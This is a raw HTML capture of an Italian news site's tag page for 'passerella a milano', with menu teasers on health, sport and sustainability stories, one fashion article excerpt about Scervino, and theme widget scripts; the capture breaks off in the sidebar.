	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "793";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4025";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1007";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-cosa-serve-a-inter-e-atalanta/"  rel="bookmark" class="td-image-wrap " title="Champions, cosa serve a Inter e Atalanta" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, cosa serve a Inter e Atalanta" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/chivu_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-cosa-serve-a-inter-e-atalanta/"  rel="bookmark" title="Champions, cosa serve a Inter e Atalanta">Champions, cosa serve a Inter e Atalanta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-che-rimpianto/"  rel="bookmark" class="td-image-wrap " title="Atalanta, che rimpianto" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, che rimpianto" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/navarro-atalanta-athletic-bilbao-champions-league.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-che-rimpianto/"  rel="bookmark" title="Atalanta, che rimpianto">Atalanta, che rimpianto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" class="td-image-wrap " title="Champions, troppo Arsenal per l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, troppo Arsenal per l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/thuramarsenal.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" title="Champions, troppo Arsenal per l&#8217;Inter">Champions, troppo Arsenal per l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1765";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "442";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/rifiuti-in-lombardia-raccolta-differenziata-in-crescita-al-744/"  rel="bookmark" class="td-image-wrap " title="Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/raccolta-differenziata-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/rifiuti-in-lombardia-raccolta-differenziata-in-crescita-al-744/"  rel="bookmark" title="Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%">Rifiuti, in Lombardia raccolta differenziata in crescita al 74,4%</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-misure-di-i-livello-a-como-da-venerdi-23/"  rel="bookmark" class="td-image-wrap " title="Pm10, misure di I livello a Como da venerdì 23" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, misure di I livello a Como da venerdì 23" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-misure-di-i-livello-a-como-da-venerdi-23/"  rel="bookmark" title="Pm10, misure di I livello a Como da venerdì 23">Pm10, misure di I livello a Como da venerdì 23</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/premio-la-citta-per-il-verde-la-xxvi-edizione/"  rel="bookmark" class="td-image-wrap " title="Premio “La Città per il Verde”, la XXVI edizione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Premio “La Città per il Verde”, la XXVI edizione" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Vincitore-sezione-Verde-Urbano-2024-Calvenzano_Frutteto-condiviso-%40Fonte-ACER-2_2025.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/premio-la-citta-per-il-verde-la-xxvi-edizione/"  rel="bookmark" title="Premio “La Città per il Verde”, la XXVI edizione">Premio “La Città per il Verde”, la XXVI edizione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Imprese del terziario investono sempre più in sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Imprese del terziario investono sempre più in sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" title="Imprese del terziario investono sempre più in sostenibilità">Imprese del terziario investono sempre più in sostenibilità</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Passerella a milano</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: passerella a milano</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/moda/scervino-dal-vintage-al-futuro/"  rel="bookmark" class="td-image-wrap " title="Scervino, dal vintage al futuro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scervino, dal vintage al futuro" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2018/09/a1723cd8f84c549b2d2ad420096b2b9b.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/moda/" class="td-post-category" >Moda Milano</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/moda/scervino-dal-vintage-al-futuro/"  rel="bookmark" title="Scervino, dal vintage al futuro">Scervino, dal vintage al futuro</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-22T19:09:50+02:00" >22 Settembre 2018</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/moda/scervino-dal-vintage-al-futuro/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                &quot;Il vintage è il punto di partenza per il futuro, non c&#039;è nostalgia nel guardare al passato perché c&#039;è già un futuro, che è...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43536";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5442";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/milano-marathon-2024-antonio-rossi-circa-150-finanzieri-prenderanno-parte-tra-atleti-ed-ex-atleti-delle-fiamme-gialle/"  rel="bookmark" class="td-image-wrap " title="Milano Marathon 2024. Antonio Rossi: “Circa 150 finanzieri prenderanno parte tra atleti ed ex atleti delle Fiamme Gialle”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano Marathon 2024. Antonio Rossi: “Circa 150 finanzieri prenderanno parte tra atleti ed ex atleti delle Fiamme Gialle”" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/03/Ten.-Col.-Di-Paolo-Antonio-Rossi.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/milano-marathon-2024-antonio-rossi-circa-150-finanzieri-prenderanno-parte-tra-atleti-ed-ex-atleti-delle-fiamme-gialle/"  rel="bookmark" title="Milano Marathon 2024. Antonio Rossi: “Circa 150 finanzieri prenderanno parte tra atleti ed ex atleti delle Fiamme Gialle”">Milano Marathon 2024. Antonio Rossi: “Circa 150 finanzieri prenderanno parte tra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-19T18:10:13+02:00" >19 Marzo 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

